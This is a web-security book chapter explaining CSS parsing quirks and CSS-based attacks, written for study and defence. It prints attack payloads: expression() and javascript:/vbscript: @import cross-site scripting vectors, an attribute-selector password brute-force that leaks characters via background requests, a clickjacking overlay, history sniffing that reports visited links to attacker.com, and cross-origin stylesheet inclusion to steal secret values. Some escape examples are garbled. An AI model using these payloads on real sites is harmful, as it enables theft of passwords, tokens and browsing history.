
Chapter 5. CSS
Information in this chapter:
• Syntax
• Algorithms
• Attacks
Abstract:
Cascading Style Sheets is a language that defines the presentation of a document. Although Cascading Style Sheets was originally defined to be used only with Hypertext Markup Language, today it can also be used with most markup languages, including Extensible Markup Language User Interface Language and Scalable Vector Graphics, and with practically any Extensible Markup Language document that supports stylesheets. Cascading Style Sheets by itself has a lot of potential regarding the Web application attack surface. This chapter provides an overview of the different versions of Cascading Style Sheets, discusses various syntax rules, and reviews a variety of attacks based on Cascading Style Sheets. It also discusses syntax bugs that may allow users to obfuscate attacks at a higher level of complexity. After reading this chapter, you should understand how to create several types of attack vectors that may not require the use of JavaScript or any other scripting language.
Key words: Cascading Style Sheets, At-rule, Ruleset, Selector, Declaration, Property, Event selector, State selector, Attribute selector
Cascading Style Sheets (CSS) is a language that defines the presentation of a document. CSS was originally defined to be used with HTML. In fact, as you saw in Chapter 2, CSS and HTML are closely linked and the evolution of CSS occurred in parallel with that of HTML. But today, CSS can also be used with most markup languages, including XUL and SVG, and with practically any XML document that supports stylesheets.
CSS exists in three major versions: CSS Level 1, Level 2.1, and Level 3. Today, all modern browsers try to follow CSS 2.1 rules, but unfortunately, some CSS parsers follow the CSS1 parsing rules that were changed in CSS2, probably in an effort to support basic CSS without knowing the rules were changed. Fortunately, this is not as common as incorrect implementations of the standard, as we will see in more detail in Chapter 6.
CSS3 includes a lot of new features that enable some new attacks, but at the time of this writing it is still in development. As all major browsers support CSS 2.1, the changes made to the standard were implemented in CSS 2.1, but not in CSS3. As a consequence, some browsers that started to implement CSS3 have CSS3 feature support over CSS 2.1 rules. This is actually correct at some point, since CSS3 is still under development, so developers should not assume that CSS3 is ready to be implemented (however, some browsers have been doing it), and these differences have made incomplete implementations problematic in some cases, as we will discuss in the rest of this chapter.
Although we already discussed CSS obfuscation in Chapter 2, we are devoting this chapter to CSS because CSS by itself has a lot of potential regarding the Web application attack surface. We review a variety of CSS-based attacks in this chapter and discuss a couple of syntax bugs that may allow us to obfuscate attacks at a higher level of complexity. After reading this chapter, you should understand how several types of attack vectors that may not require the use of JavaScript or any other scripting language are created.
Syntax
CSS has very interesting parsing rules that differentiate it from HTML and JavaScript in several ways.
First, CSS and JavaScript differ, in that, when JavaScript has a syntax error, the whole code is ignored, but when CSS has a parsing error the browser will try to evaluate it, ignoring the unsupported code. That forces JavaScript code to be valid. In this regard, CSS is more like HTML, since an HTML document will try to be evaluated in the best way it can, which means anything that does not look like CSS will be ignored and the parser will move on to the next CSS-like segment.
This is a relevant point, as it means we can inject CSS code into the middle of non-CSS code, and the parser will evaluate it all as CSS code. This enables such attacks as information leakage on several browsers (as we will see in the “Attacks” section of this chapter), but it also gives us the advantage of being able to insert garbage into the middle of code and keep it as valid CSS.
The following changes were made to the syntax/grammar from CSS1 to CSS21:
• CSS1 stylesheets could only be in 1-byte-per-character encodings, such as ASCII and ISO-8859-1. CSS 2.1 has no such limitation. In practice, there was little difficulty in extrapolating the CSS1 tokenizer and some UserAgents have accepted 2-byte encodings.
• CSS1 only allowed four hex digits after the backslash () to refer to Unicode characters, whereas CSS2 allows six. Furthermore, CSS2 allows a whitespace character to delimit the escape sequence. For example, according to CSS1, the string “abcdef” has three letters (abcd, e, and f), and according to CSS2, it has only one (abcdef).
• Similarly, newlines (escaped with a backslash) were not allowed in strings in CSS1.
Also, advantageous is the fact that between CSS1 and CSS2 the syntax rules changed, which means that in some edge cases a CSS1 parser will fail to parse a document in the same way as a CSS2/3 parser. This is particularly important, since some old browsers support some old parsing rules, some new browsers support some new parsing rules, Web servers support whatever they want, and these differences in parsing rule support allow an attacker to pass a vector over an otherwise safe filter. It is important to note that most of these differences are not obvious, so it is understandable why they were not noticed before implementations were made. Also note that changing these specifications could be dangerous because old implementations would need to change as well.
Now that you know a little about CSS parsing rules, let us review the general syntax of CSS. When we talk about CSS, we use terms such as declaration blocks and stylesheets. A stylesheet is what we find inside STYLE tags, and it is referenced in HTML by a LINK element with a rel attribute with the value stylesheet. A declaration block appears inside the STYLE attribute of an HTML element and it defines the style of the current element.
The general syntax rules of CSS dictate that you have to escape all new lines inside strings, and that if you want to escape a character, it has to be preceded by a slash (as in; or 0 × 5C) and followed by two to six hexadecimal characters, optionally followed by a white space.
So, the following examples represent two lowercase a characters (0 × 61):
aa
61 a
61a
a61
�61 a
�00061a
A stylesheet contains any number of statements separated by white spaces and a statement is either a ruleset or an at-rule.
At-rules
At-rules are statements in CSS that define special properties for a stylesheet. They start with an at character (@) and are followed by a sequence of chars that may or may not be escaped.
At-rules define the charset (@charset) or the media of a stylesheet (@media). They may import an external stylesheet (@import) or an external font (@font-face), as well as a namespace (@namespace), or they may define the presentation of the page (@page).
The @charset at-rule
With @charset we can define the stylesheet's charset. This is useful in several scenarios.
For instance, we can specify a multibyte charset (such as Shift-JIS, BIG5, EUC-JP, EUC-KR, or GB2312) that invalidates the backslash. Therefore, the following code:
@charset “GB-2312”;
*{
content:“a%90“; color:red; z:k”;
}
will be parsed as:
@charset “GB-2312”;
*{
content:“a ”; color:red; z:k”;
”; color:red; z:k”;
}
However, not only are multibyte charsets important but so are other problematic charsets such as US-ASCII, which ignores the first bit of a byte (that was intended to be used for parity and error checking), and therefore permits an attacker to disguise quotes (0 × 22) as 0xA2, as well as any other ASCII character, by just flipping the first bit and abusing it to perform several similar attacks.
Another interesting charset is UTF-7, which allows us to encode data using base64. Therefore, the following code:
@charset “UTF-7”;
*{
content:“a+ACIAOw- color:red; z:k”;
}
will be decoded to:
@charset “UTF-7”;
*{
content:“a”; color:red; z:k”;
}
The @charset at-rule is not the only way to force UTF-7 into a document on some browsers. On Internet Explorer, for instance, we can do this directly with a UTF-7 encoded representation of a BOM (Byte Order Mark), like so:
+/v8-
*{
content:“a+ACIAOw- color:red; z:k”;
}
On some other browsers, we can define the charset if it is a remote file, like so:
<link rel=stylesheet charset=UTF-7 src=stylesheet>
Alternatively, we can set the parent page to be encoded in UTF-7.
The @import at-rule
Perhaps one of the most interesting at-rules is @import. This at-rule defines a URL that will be imported, and its styles will be applied to the current document.
For optimization, some browsers take shortcuts in parsing CSS, and in this section we discuss the first shortcut on @import.
The following code will execute an alert() on IE6, because it will be parsed as a JavaScript URI:
@!'javascript:alert(/IE6/)';
As you can see, the code doesn't even include the word import, but for optimization, IE6 will assume it's an import rule. This was fixed in IE7.
Well-formed import rules with JavaScript URIs have strange properties in Firefox, whereby the JavaScript code is evaluated in a sandbox. Therefore, Firefox allows inline strings to be evaluated but disallows code execution.
The following code will style all text in a Web page in red:
@import 'javascript:“*{color:red;}”;';
But the following code will throw an exception:
@import 'javascript:alert(1);';
because the code is being evaluated in an empty sandbox.
In a test drive of Internet Explorer 9, testers found that the following code will execute an alert:
@import'vbscript:alert(document.domain)
Note that the ending single quote is missing, and that there is no space between @import and the first quote.
The @font-face at-rule
The @font-face at-rule allows a stylesheet to import a remote font file so that it can be used in the page.
Two problems with @font-face have been identified:
1. @font-face loads SVG fonts in Opera, and allows the execution of JavaScript code inside the fonts, as discovered by Mario Heiderich:
<?xml version=“1.0” standalone=“no”?>
<!DOCTYPE svg PUBLIC “-//W3C//DTD SVG 1.1//EN”
<svg xmlns=“http://www.w3.0/svg” onload=“alert(1)”></svg> <html>
<head>
<style type=“text/css”>
@font-face {
font-family: xss;
src: url(test.svg#xss) format(“svg”);
}
body {font: 0px “xss”;}
</style>
</head>
2. @font-face uses GDI (Graphic Device Interface) to parse TTF (True Type Fonts) fonts on Windows in kernel mode, allowing an attacker to escalate to Ring 0 when the victim visits a Web site, even in protected mode, as discovered by Tavis Ormandy. 2
The Freetype library has a very large codebase, and has passed a long history of modifications and ports from Pascal to C. This is why the NoScript add-on blocks it in untrusted domains.
Rulesets and selectors
A ruleset contains a collection of rules for a set of elements, and can contain what is known as a selector.
As we discussed earlier in this section, styles can be presented in two ways: as inline styles in a declaration block and as a stylesheet that is a collection of rulesets and at-rules.
Selectors are a very interesting part of CSS, since they can contain strings, enclosed expressions, and functions, and they can be complex to parse.
The W3C3 defines rulesets as:
ruleset: selector? '{' S* declaration? [';' S* declaration?]* '}' S*;
selector: any+;
declaration: property ':' S* value;
property: IDENT S*;
value: [any | block | ATKEYWORD S*]+;
any: [IDENT | NUMBER | PERCENTAGE | DIMENSION | STRING
| DELIM | URI | HASH | UNICODE-RANGE | INCLUDES
| FUNCTION S* any* ')' | DASHMATCH | '(' S* any* ')'
| '[' S* any* ']'] S*;
You can view the syntax of selectors by visiting www.w3.org/TR/css3-selectors/#w3cselgrammar. As you can see by the sample provided on that Web page, defining selectors requires a well-balanced sequence of parentheses, square brackets, and quotes. A list of valid CSS3 selectors is available at www.w3.org/TR/css3-selectors/#selectors.
In general, error handling of selectors stipulates that if a selector is not recognized, it is ignored. In addition, selectors can be composed of multiple lines. This means the following is valid CSS code:
*&ˆ%$#@!@#$%ˆ&ˆ%$#@!
garbage - &ˆ%$#@!@#$%ˆ&
ˆ%$#@! {color:red;}
We discuss this in more detail in the section “Attacks” later.
Declarations
A declaration is a property/value pair inside a ruleset and it generally has the following form:
property: value;
A property is a keyword comprising alphanumeric chars, dashes, and chars greater than 0 × 7F. In addition, a property can be escaped, so -moz-binding is equivalent to 2d moz2d binding.
In Internet Explorer, properties are not handled as defined by the standard. For example, if a property consists of several words, only the first word will be used, and the rest will be ignored. As such, the following two rules are equivalent:
a b c: value;
a: value;
Also, Internet Explorer allows the use of =instead of:, so the following declarations are equivalent:
a = value;
a: value;
It is also important to note that Internet Explorer allows strings and URLs as values or selectors to be multiline. We discuss this in more detail in the “Attacks” section.
Algorithms
The most obvious limitation of CSS is that it's not a programming language by itself, but a “style language,” and that it lacks any type of programming logic. This makes it difficult to consider CSS as an attack vector without the aid of JavaScript. However, the goal of this chapter is to demonstrate several attacks that are based purely on CSS and do not depend on other scripting languages.
To do that, we must invent some algorithmic logic in a language that lacks support for even the most basic features of a programming language. Toward that end, we will start by defining how to perform simple arithmetic operations and how to emulate memory in CSS, and then we discuss how to emulate loops and allow communication from the client to the server.
The overall logic of CSS can be simplified as follows:
element:condition{
action;
}
where element can be anything, and condition can be one of several states, such as :visited, :active, :hover, :selected, or any of the CSS selectors (see www.w3.org/TR/css3-selectors/#selectors for a list of selectors).
The following selectors can be used as conditions:
• Event selectors:
• :hover Mouses over an element
• :active Clicks in an element
• :focus Places the cursor in an element
• State selectors:
• :checked Memory (bool) of a single session
• :visited Memory (bool) of multiple sessions
• :target Active section of a page
Some selectors, such as the :not() selector, which negates state, or the attribute selectors, can be very useful for the attacks we will discuss in the next section.
Coming back to our previous example, one of these conditions may trigger either a remote request via a background image or simply display or hide an element. This is particularly interesting, since embedded content (e.g., Flash animations, QuickTime movies, etc.) is not executed until it is displayed, so a selector can initiate the loading of a SWF (Shockwave Flash) file by setting its display, thereby enabling another condition (such as conditional history) to be triggered.
It is also possible to do simple arithmetic in CSS, such as addition and multiplication, by means of CSS counters. A showcase of several algorithmic proofs of concept (PoCs) is available at http://p42.us/css/.
Regarding memory, CSS can save information in the browser's history or in the state of a checkbox, as well as use server-side generated stylesheets together with client/server communication. Other methods involve the intervention of XBL bindings, or Internet Explorer's XML DATAFLD, that allow the dynamic modification of HTML content as well as the simple action of reloading the page and reevaluating the style. In general, an attacker wants to be able to get information from the browser, without user interaction, and without the use of JavaScript. You can find a more in-depth demonstration of algorithms in CSS at www.thespanner.co.uk/2008/10/20/bluehat/.
Attacks
So far, we have discussed the functionality of CSS, and we have briefly covered algorithms. However, algorithms are useful to an attacker if they represent a security risk to users. Therefore, in this section we explore the potential attacks that have been identified that involve CSS, either by allowing the execution of JavaScript or by leaking private information belonging to the user, the hosting Web site, or the user's network.
Such attacks may not be detected, since they are very difficult to differentiate from the normal use of CSS, and because they are not very well known or used very often.
UI redressing attacks
UI redressing, also known as clickjacking, is an attack in which a user is fooled into performing certain actions on a Web site through the use of clickable elements that are hidden inside an invisible iframe.
Contextis provides a free clickjacking tool that allows users to use point-and-click techniques to select different elements within a Web page to be targeted, among other things. You can find this tool at www.contextis.co.uk/resources/tools/clickjacking-tool/.
Examples of vulnerable applications are one-click shopping carts and login sites in which the user is required to click on an area of the Web page to complete a particular process, but the area being clicked results in an action that is different from what the user intended. An example of an ad clickjacking attack (an attack that serves public service ads) can be found at http://sirdarckcat.net/adjacking.html. Figure 5.1 shows how this works.
 |
| Figure 5.1 Example of the use of CSS overlays for click fraud. |
In Figure 5.1, we can see an interface underneath an invisible frame, making the user think that they are interacting with the interface. However, in reality, in the invisible frame on top of the Web site, is where all user clicks and actions will be done. The following code accomplishes the attack:
<style>
iframe{
filter:alpha(opacity=0);opacity: 0;
position: absolute;top: 0px;left: 0px;
height: 300px;width: 250px;
}
img{
position: absolute;top: 0px;left: 0px;
height: 300px;width: 250px;
}
</style>
<img src=“WHAT THE USER SEES”>
<iframe src=“WHAT THE USER IS ACTUALLY INTERACTING WITH”></iframe>
This attack misleads users into thinking they are clicking an innocuous button, when in reality they may be purchasing items or allowing a third-party Web site to log in.
The recommended solution to preventing this type of attack is to forbid the Web page from being framed by setting a header, such as X-FRAME-OPTIONS: NEVER;, and refusing to serve the page if the content is framed. Here is the code to accomplish this:
<body>
<script>
if(top!=self)
document.write('<plaintext>'),
</script>
The degree to which an application can be manipulated consists not only of clicks but also of keystrokes, as demonstrated by Michal Zalewzki in 2010. 4
The scope of UI redressing attacks is not limited to Web applications, but extends to plug-ins and the browser or the operating system itself, either by hiding the cursor (www.x.se/5v3m) or by overlaying a div on a Flash security settings dialog, as reported by Robert Hansen. 5
Adobe has created a patch for this attack to ensure that the confirmation dialog to allow access to webcam and microphone is visible for at least 1s before the user clicks. A similar approach was taken with NoScript's clearclick (http://hackademix.net/2008/10/08/hello-clearclick-goodbye-clickjacking/), whereby NoScript takes a screenshot of what the user sees and what the user is clicking, and compares the two to check for anomalies.
Syntax attacks
The browsers' CSS parsers are among the most permissive in use today, mostly because they try to support small coding mistakes and to support optimizations and backward compatibility. As a consequence, parsing bugs are difficult to find, difficult to fix, or simply do not deserve the effort required in the eyes of the maintainers.
In this section, we discuss two attacks that allow attackers to execute JavaScript code on certain conditions that abuse the parsing or unparsing of CSS code. We also discuss how parsing tolerance can introduce other, more dangerous attacks when a file that is not a stylesheet is included in another document.
IE6 and CSS2
As mentioned earlier in the section “Syntax,” when junk code is not recognized, it's ignored. This CSS parsing behavior allows forward compatibility, and permits Web site owners to use the same stylesheet without having to consider the browser that is parsing the code.
However, this behavior also allows an attacker to pass something that is considered valid and safe CSS code when parsed with new rules, but may be considered dangerous when parsed with old rules.
An example of this is the incompatibility of IE6 and CSS2 with attribute selectors. For instance, the following is valid CSS2 code, and will not have a dangerous effect in Firefox, Safari, Chrome, Opera, IE7, IE8, or IE9. However, if it is evaluated in IE6, it will execute the JavaScript code contained within.
foo[bar|=“} *{xss: expression(alert(1));} x{”]{
color:red;
}
The same parsing attack works with all selectors that receive a string as a parameter, such as *=, ˆ=, $=, and =. That's why adding features to well-defined and widely used standards is so dangerous, since doing so may introduce an incompatibility with one of the implementations.
More parsing incompatibilities exist between Internet Explorer and CSS2. For instance, Internet Explorer allows strings and URLs to be composed of multiple lines. It also permits certain chars to appear before the name of a property. As such, the following code will style all the code in a Web page in the color red:
*{
__color=red!: blue;
}
Many other differences may exist in Internet Explorer. Because it is easy to find such differences, doing so is left as an exercise for the reader.
CSS style decompilation
CSS gives the Web site owner choices regarding the syntax to use in some cases. For example, CSS allows a string to be quoted inside single quotes or double quotes. Also, it allows you to format a hexadecimal escaped char in different ways, and it provides other means of encoding. Plus, it also allows strings inside URLs and those strings can then be URL-encoded.
Having so many different ways to encode a value makes it very difficult for the browser to encode from a computed style to a CSS rule. As a consequence, Internet Explorer and Firefox fail to decode such strings correctly.
Style decompilation occurs when the innerHTML or cssText property is read. So, for instance, the following piece of code will be vulnerable to cross-site scripting:
<div id=“foo”>
<a style=“background-image: url(<?php
echo strtr(rawurlencode($url),'%',''),
?>);“>Title</a>
</div> <script>
document.getElementById('foo').innerHTML+='hello, world.';
</script>
In fact, anytime you modify the innerHTML or cssText property of an element in which the user is able to control the CSS code of the attribute or stylesheet, it may be possible to create a cross-site scripting vulnerability. As an example, consider the following code:
document.getElementsByTagName('a')[0].cssText+='color:red';
In the preceding code, in the concatenation of cssText or innerHTML, the code will be first unsafely decompiled (which could contain a hidden payload), and then append the new value to the end of the string; and by applying the wrong style, it executes the attacker's code.
This type of decompilation problem can be found in many places. One good example is keywords. Keywords are unquoted words that can appear as selectors or as values. For instance, in the following code snippet, color and red are keywords:
*{
color: red;
}
In addition, color can be encoded in several ways, as we discussed in the “Syntax” section:
• color
• color
• c6f l�6f r
Keywords can also contain other characters, such as slashes, so the escaped string c\olor actually represents the keyword color, which by itself is not a valid property but would be a valid property after decompilation. We can also encode 0 × 3A (:) in the keyword. Therefore, we could do the following:
*{
color3ared3bx: blue;
}
and it will not apply any style. However, when the string is read from memory in Internet Explorer, it will be read as follows:
*{
color:red;x: blue;
}
Therefore, it will style all colors on the page as red. We could go even further and encode a completely new ruleset.
Other bugs similar to this one exist as well. For example, the CSS decompiler will always use single quotes on quoted strings, so this perfectly valid rule:
*{
font-family: “O'hare”;
}
will be decompiled as:
*{
font-family: 'O'hare';
}
In the preceding code, the single quote will not be escaped. Therefore, we can hide another rule after the single quote.
Similar attacks can also be performed on URLs. For example, the following code:
will be decompiled without quotes as:
Other unparsing errors exist on Internet Explorer and the single-quote exception also existed at some point in Firefox 3.5. Finding other similar bugs in the major browsers is left as an exercise to the reader.
Attacks using the CSS attribute reader
So far, we have discussed attacks that enable JavaScript-based cross-site scripting by means of a problem in CSS. In this section, we discuss an attack that uses CSS exclusively to steal information from a Web page. We do this using the CSS3 attribute selectors.
The following attribute selectors are available in the CSS3 specification6:
E[foo=“bar”] An E element whose “foo” attribute value is exactly equal to “bar”
E[foo~=“bar”] An E element whose “foo” attribute value is a list of whitespace-separated values, one of which is exactly equal to “bar”
E[fooˆ=“bar”] An E element whose “foo” attribute value begins exactly with the string “bar”
E[foo$=“bar”] An E element whose “foo” attribute value ends exactly with the string “bar”
E[foo*=“bar”] An E element whose “foo” attribute value contains the substring “bar”
These selectors will match when the value or a part of the value of an attribute matches a given string. Therefore, we can brute-force the value of the attribute char by char. This attack was discovered independently by Stefano “wisec” Di Paola and Eduardo “sirdarckcat” Vela. You can see the PoC at http://eaea.sirdarckcat.net/cssar/v2/ and the source code at http://eaea.sirdarckcat.net/cssar/v2/?source.
The preceding attack works by programatically including CSS stylesheets as cross-site scripting vectors that will attempt to do the following.
1. Detect the first and last characters with the ˆ= and $= selectors:
input[valueˆ=a]{background:url(?starts=a);}
input[valueˆ=b]{background:url(?starts=b);}
input[valueˆ=c]{background:url(?starts=c);}
…
input[valueˆ=z]{background:url(?starts=z);}
input[value$=a]{background:url(?ends=a);}
input[value$=b]{background:url(?ends=b);}
input[value$=c]{background:url(?ends=c);}
…
input[value$=z]{background:url(?ends=z);}
Assuming the preceding code returned “p” as the first char, we then try the following.
2. Detect the second and seventh characters:
input[valueˆ=pa]{background:url(?starts=pa);}
input[valueˆ=pb]{background:url(?starts=pb);}
input[valueˆ=pc]{background:url(?starts=pc);}
…
input[valueˆ=pz]{background:url(?starts=pz);}
We continue until we have the complete password. This attack does not require JavaScript; all it requires is that you match attribute selectors and make background requests.
The PoC uses @import rules, but they are not necessary, and we are using them here for simplicity. An attacker could input the CSS rules directly.
History attacks
The fact that navigation history is leaked via CSS to the DOM has been known since 2002, but it was not until 2007 when the first real-world attacks were carried out, and it took until 2010 for Mozilla to propose a fix (https://bugzilla.mozilla.org/show_bug.cgi?id=147777). Nevertheless, because of the scope of this attack, we will cover two attacks based on this vulnerability.
The first attack is based on the fact that visited links can be styled differently, and that a page is capable of retrieving the state of a link (visited or not). Here is how it works:
<style>
a{
position: relative;
}
a:visited{
position: absolute;
}
</style>
<a id=“v” href=“http://www.google.com/”>Google</a> <script>
var l=document.getElementById(“v”);
var c=getComputedStyle(l).position;
c==“absolute”?alert(“visited”):alert(“not visited”);
</script>
The differences between the visited and unvisited states allow the hosting page to deduce whether the user has visited Google before.
Starting from that concept, we can create more sophisticated attacks in which the hosting page creates links dynamically, and sends the state of the links to the backend automatically.
As we learned in the “Algorithms” section, this attack does not require JavaScript, and we can simply make the backend request automatically:
<style>
a:visited{
background-image: url(http://attacker.com/visited?url=www.google.com);
}
</style>
<a id=“v” href=“http://www.google.com/”>Google</a>
In the following sections, I will demonstrate a couple of similar attacks that my coauthors and I described at Microsoft Bluehat 2008.
HTML5 introduced seamless iframes that may allow an attacker to read content from a different page.





LAN scanner
Using the visited state, and generating HTTP requests via hidden iframes, we can detect which hosts are running a Web server. A demo of this attack is available at www.businessinfo.co.uk/labs/css_lan_scan/css_lan_scanner.php. An explanation of the attack follows in Figure 5.2Figure 5.3Figure 5.4Figure 5.5Figure 5.6 and Figure 5.7.
 |
| Figure 5.2 |
 |
| Figure 5.3 |
 |
| Figure 5.4 |
 |
| Figure 5.5 |
 |
| Figure 5.6 |
 |
| Figure 5.7 |


History crawler and navigation monitor
Another attack, first described by Paul Stone in 2008 in the original Mozilla thread, involves recreating a user's history by means of fetching a page visited by the user, and showing the links within. A PoC of this attack is available at http://evil.hackademix.net/cssh/. The attack can successfully recreate a considerable percentage of a user's history in just a couple of minutes.
This attack has since been improved, and with a slight modification to the code the script is capable of logging the exact second a user clicks on a link, as well as from which Web page. A PoC of this improved form of the attack is available at http://eaea.sirdarckcat.net/cssh-mon/cssh-mon.php and it successfully captures a user interaction in a third-party Web site.
An explanation of how this works follows in Figure 5.8Figure 5.9Figure 5.10Figure 5.11Figure 5.12Figure 5.13 and Figure 5.14.
 |
| Figure 5.8 |
 |
| Figure 5.9 |
 |
| Figure 5.10 |
 |
| Figure 5.11 |
 |
| Figure 5.12 |
 |
| Figure 5.13 |
 |
| Figure 5.14 |
Remote stylesheet inclusion attacks
There is an attack based on stealing other websites' JSON content by including it with a SCRIPT tag. By applying this principle to CSS, a stylesheet is capable of reading the inline styles of another site by including the other site's homepage as a stylesheet, even if it is in HTML. As we saw in the “Syntax” section CSS allows garbage to appear between rulesets.
<style>div{display:none;}</style>
<style>
@import
</style>
<div class=clearfix>you are logged in on google</div>
The preceding script will work on all browsers except Chrome, and will reveal if you are logged in to Google by reading the page https://www.google.com/accounts/ManageAccount.
If the page is loaded as a stylesheet, the only way it will be shown is if the following rule is evaluated:
.clearfix {display: inline-block;}
This attack may be useful for fingerprinting and targeted attacks. However, we can take this even further and obtain information from the page if we can control part of the page.
On all browsers, it is also possible to steal sections of a page by means of loading a document you are interested in, and surrounding the information in the url() function. 7 So, if an attacker controls two sections of a page that are properly escaped, for example:
You searched for:<b>$SEARCH</b><br/><input type=“hidden” name=“nonce” value=“someSecretValue”><b>$SEARCH</b> returned no results.
the attacker may be able to read someSecretValue by modifying the value of SEARCH.
Therefore, with a value of:
SEARCH=);} #x{background:url(
the code would be:
You searched for: <b>);} #x{background:url(</b><br/><input type=“hidden” name=“nonce” value=“someSecretValue”><b>);} #x{background:url(</b> returned no results.
and the CSS stylesheet would be:
#x{
background:url(</b><br/><input type=“hidden” name=“nonce” value=“someSecretValue”><b>);
}
Then, we can include that page in attacker.com:
<style>
@import
url('http://victim.com/?SEARCH=);}%20%23x{background:url('),
</style>
<div id=“x”></div>
<script>alert(getComputedStyle(document.getElementById(x)).background);</script>
and steal its contents.
Internet Explorer is vulnerable to a more dangerous attack. Since Internet Explorer is allowed to have multiline strings, if an attacker is capable of injecting the following code:
}.x{font-family:'
Internet Explorer will return the contents of the rest of the page, starting from the injection point, with getComputedStyle. However, Microsoft is aware of this vulnerability and it may be fixed soon.
Another possible attack on Internet Explorer is to read inline scripts. Consider the following code:
<script>
if(foo==bar){
doSomething();
}else{
private = “topSecret”;
}
</script>
An attacker including that page as a stylesheet would be able to read the secret string with:
<style>
@import (http://www.victim.com/profile);
</style>
<else id=“leak”/>
<script>
alert(getComputedStyle(document.getElementById(“leak”)).private);
</script>
Since the else section of the if/else condition is treated as an element match, and since Internet Explorer recognizes =as a property assigner, topSecret will be assigned to it.
Finally, there is another potential problem in the way CSS parsing works and what we can do when a stylesheet is loaded. According to the HTML5 specification, if a stylesheet has a JavaScript URL in it, the origin of the request is the URL of the stylesheet.
Therefore, an attacker could simply do:
<style>
@import
url(“http://www.google.com/search?q=}x{background:url('javascript:CODE'),}x{”);
</style>
and CODE will be executed at www.google.com's origin. Fortunately, all browsers disallow JavaScript URIs on CSS, and the ones that do allow them ignore this rule from HTML5. However, it is something you should check in the future, in case browsers start to follow the standard.
Summary
CSS has been a fundamental part of the Web stack for the past couple of years, and like other technologies, it presents several security challenges. In this chapter, we discussed how the extra functionality given to CSS, such as the ability to read the visited state of a page, CSS expressions, CSS attribute selectors, and UI appearance manipulation, can be used to affect the privacy and security of information.
CSS syntax and parsing rules are also different from JavaScript and HTML, in that CSS combines the passive security origin (as does JavaScript), but with elements that can define the origin as the CSS hosting site (as in HTML). And with its very permissive parsing and the cross-domain nature of remote stylesheets, CSS also allows information leakage and cross-browser parsing compatibility problems that introduce security vulnerabilities.
It is important to note that at the time of this writing, CSS3 is still a work in progress, and some elements may change. However, we should not expect it to change much since several implementations already exist, and since browser vendors will continue to support old Web sites, we can expect the issues discussed in this chapter to prevail for a long time.
..................Content has been hidden....................
You can't read the all page of ebook, please click here login for view all page.